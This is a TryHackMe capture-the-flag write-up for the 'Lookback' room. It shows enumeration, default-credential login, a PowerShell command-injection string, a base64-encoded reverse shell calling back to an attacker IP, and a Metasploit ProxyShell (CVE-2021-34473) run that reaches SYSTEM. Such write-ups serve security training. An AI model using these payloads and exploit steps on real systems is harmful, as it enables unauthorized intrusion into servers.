Information
Room#
- Name: Lookback
- Profile: tryhackme.com
- Difficulty: Easy
- Description: You’ve been asked to run a vulnerability test on a production environment.

Write-up
Overview#
Install tools used in this WU on BlackArch Linux:
$ sudo pacman -S nmap ffuf metasploitNetwork enumeration#
Add the custom local domain in the hosts file.
$ grep lookback /etc/hosts
10.10.249.49 lookback.thmPort and service enumeration with nmap:
# Nmap 7.93 scan initiated Sun Apr 16 21:10:36 2023 as: nmap -sSVC -T4 -p- -v --open --reason -oA nmap lookback.thm
Nmap scan report for lookback.thm (10.10.249.49)
Host is up, received syn-ack ttl 127 (0.028s latency).
Not shown: 65532 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
|_http-title: Site doesn't have a title.
|_http-server-header: Microsoft-IIS/10.0
443/tcp open ssl/https syn-ack ttl 127
|_http-favicon: Unknown favicon MD5: 96AC7779590773AF5357B6E6CB710DDD
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Microsoft-IIS/10.0
| ssl-cert: Subject: commonName=WIN-12OUO7A66M7
| Subject Alternative Name: DNS:WIN-12OUO7A66M7, DNS:WIN-12OUO7A66M7.thm.local
| Issuer: commonName=WIN-12OUO7A66M7
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2023-01-25T21:34:02
| Not valid after: 2028-01-25T21:34:02
| MD5: 84e0805f3667c38fd8204e7c1da04215
|_SHA-1: 08458fd9d9bfc4c648db1f82d3e7324ea92452d7
| http-title: Outlook
|_Requested resource was https://lookback.thm/owa/auth/logon.aspx?url=https%3a%2f%2flookback.thm%2fowa%2f&reason=0
3389/tcp open ms-wbt-server syn-ack ttl 127 Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: THM
| NetBIOS_Domain_Name: THM
| NetBIOS_Computer_Name: WIN-12OUO7A66M7
| DNS_Domain_Name: thm.local
| DNS_Computer_Name: WIN-12OUO7A66M7.thm.local
| DNS_Tree_Name: thm.local
| Product_Version: 10.0.17763
|_ System_Time: 2023-04-16T19:12:41+00:00
| ssl-cert: Subject: commonName=WIN-12OUO7A66M7.thm.local
| Issuer: commonName=WIN-12OUO7A66M7.thm.local
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-01-25T21:12:51
| Not valid after: 2023-07-27T21:12:51
| MD5: dce9a0190d34ca2401bdb21574409c9d
|_SHA-1: d55a03f1992df334805947f990eb25be4092cbf0
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Apr 16 21:12:46 2023 -- 1 IP address (1 host up) scanned in 130.51 secondsWe can add the hostname of the machine too.
$ grep lookback /etc/hosts
10.10.249.49 lookback.thm WIN-12OUO7A66M7.thm.localWeb discovery#
The homepage of http://win-12ouo7a66m7.thm.local/ returns nothing, while https://win-12ouo7a66m7.thm.local redirects us to the Microsoft OWA login page: https://win-12ouo7a66m7.thm.local/owa/auth/logon.aspx?replaceCurrent=1&url=https%3A%2F%2Fwin-12ouo7a66m7.thm.local%2Fowa%2F.
Web enumeration#
On the http endpoint we can identify Microsoft ECP (Exchange Admin Center): https://win-12ouo7a66m7.thm.local/owa/auth/logon.aspx?replaceCurrent=1&url=https%3A%2F%2Fwin-12ouo7a66m7.thm.local%2Fecp.
➜ ffuf -u http://win-12ouo7a66m7.thm.local/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -fs 0
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : http://win-12ouo7a66m7.thm.local/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 0
________________________________________________
[Status: 403, Size: 1233, Words: 73, Lines: 30, Duration: 48ms]
* FUZZ: test
[Status: 302, Size: 233, Words: 6, Lines: 4, Duration: 28ms]
* FUZZ: ecp
:: Progress: [26584/26584] :: Job [1/1] :: 1418 req/sec :: Duration: [0:00:20] :: Errors: 2 ::And we don't have access for http://win-12ouo7a66m7.thm.local/test but over HTTPS (https://win-12ouo7a66m7.thm.local/test) it's asking us for credentials.
The default admin / admin are working.

This gives us access to a LOG ANALYZER feature.
Web exploitation#
If we input ., we trigger an error disclosing the path where we are (C:) and that we are in the context of PowerShell Get-Content.
Get-Content : Access to the path 'C:\' is denied.
At line:1 char:1
+ Get-Content('C:\.')
+ ~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (C:\:String) [Get-Content], UnauthorizedAccessException
+ FullyQualifiedErrorId : GetContentReaderUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetContentCommandNow if we input ', it allows to escape out context Get-Content('C:\''):
The string is missing the terminator: '.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : TerminatorExpectedAtEndOfStringSo to inject a command without errors, we can send BitlockerActiveMonitoringLogs') | whoami #.
Which returns thm\admin.
Reverse shell#
So let's go to https://www.revshells.com/ to generate a reverse shell. The base64 payload is useful because it's not using quotes.
BitlockerActiveMonitoringLogs') | INJECT_PS_HERE #
BitlockerActiveMonitoringLogs') | powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AOQAuADYANQAuADEAMAAwACIALAA3ADcANwA3ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA== #On the user desktop there is the user flag and a a hint for the following steps.
PS C:\users\dev\Desktop> cat user.txt
THM{EDITED}
PS C:\users\dev\Desktop> cat TODO.txt
Hey dev team,
This is the tasks list for the deadline:
Promote Server to Domain Controller [DONE]
Setup Microsoft Exchange [DONE]
Setup IIS [DONE]
Remove the log analyzer[TO BE DONE]
Add all the users from the infra department [TO BE DONE]
Install the Security Update for MS Exchange [TO BE DONE]
Setup LAPS [TO BE DONE]
When you are done with the tasks please send an email to:
joe@thm.local
carol@thm.local
and do not forget to put in CC the infra team!
dev-infrastracture-team@thm.localElevation of Privilege (EoP) - Exchange exploitation#
The list of local users:
PS C:\users\dev\Desktop> net users
User accounts for \\WIN-12OUO7A66M7
-------------------------------------------------------------------------------
$231000-O0QPBLAP47AA Administrator dev
Guest HealthMailbox079218d HealthMailbox07b8995
HealthMailbox451693b HealthMailbox5d7068d HealthMailbox661f7fa
HealthMailbox7592f90 HealthMailbox82636a0 HealthMailbox878368d
HealthMailbox8e51e05 HealthMailboxb417c9a HealthMailboxd070f22
krbtgt SM_01c36984a0954584b SM_0bcc8f43b5d449549
SM_77808a1914dd4685a SM_8732593a4dab45bab SM_9d95c1b345b24820a
SM_ccc03880b6df44e2b SM_de8cf2884b5344449 SM_fe3ac6e6c5c048879
SM_fff1c36ebaee496d9
The command completed successfully.From the hint, it sounds that Exchange is outdated and vulnerable and that the way we should use to elevate privileges.
Let's find Exchange version.
PS C:\users\dev\Desktop> Get-Command Exsetup.exe | ForEach {$_.FileVersionInfo}
ProductVersion FileVersion FileName
-------------- ----------- --------
15.02.0858.005 15.02.0858.005 C:\Program Files\Microsoft\Exchange Server\V15\bin\ExSetup.exeSo it's corresponding to Exchange Server 2019 CU9 (March 16, 2021) as we can see on Exchange Server build numbers and release dates.
As we can see on Microsoft Exchange Server Remote Code Execution Vulnerability - CVE-2021-34473, Microsoft Exchange Server 2019 Cumulative Update 9 is vulnerable to this EoP discovered by Orange Tsai.
There is an exploit on metasploit:
msf6 > search cve:CVE-2021-34473
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/exchange_proxyshell_rce 2021-04-06 excellent Yes Microsoft Exchange ProxyShell RCE
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/exchange_proxyshell_rce
msf6 > use 0
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/http/exchange_proxyshell_rce) >Here are the options I used:
msf6 exploit(windows/http/exchange_proxyshell_rce) > options
Module options (exploit/windows/http/exchange_proxyshell_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
EMAIL dev-infrastracture-team@thm.local no A known email address for this organization
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.249.49 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
UseAlternatePath false yes Use the IIS root dir as alternate path
VHOST win-12ouo7a66m7.thm.local no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.9.65.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows Powershell
View the full module info with the info, or info -d command.Exploit is a success:
msf6 exploit(windows/http/exchange_proxyshell_rce) > run
[*] Started reverse TCP handler on 10.9.65.100:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Attempt to exploit for CVE-2021-34473
[*] Retrieving backend FQDN over RPC request
[*] Internal server name: win-12ouo7a66m7.thm.local
[*] Assigning the 'Mailbox Import Export' role via dev-infrastracture-team@thm.local
[+] Successfully assigned the 'Mailbox Import Export' role
[+] Proceeding with SID: S-1-5-21-2402911436-1669601961-3356949615-1144 (dev-infrastracture-team@thm.local)
[*] Saving a draft email with subject 'qJsINJcx' containing the attachment with the embedded webshell
[*] Writing to: C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\5YGhwaT2.aspx
[*] Waiting for the export request to complete...
[+] The mailbox export request has completed
[*] Triggering the payload
[*] Sending stage (200774 bytes) to 10.10.249.49
[+] Deleted C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\5YGhwaT2.aspx
[*] Meterpreter session 1 opened (10.9.65.100:4444 -> 10.10.249.49:17646) at 2023-04-16 23:37:42 +0200
[*] Removing the mailbox export request
[*] Removing the draft email
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEMHere is the root flag:
meterpreter > cat "C:\Users\Administrator\Documents\flag.txt"
THM{edited}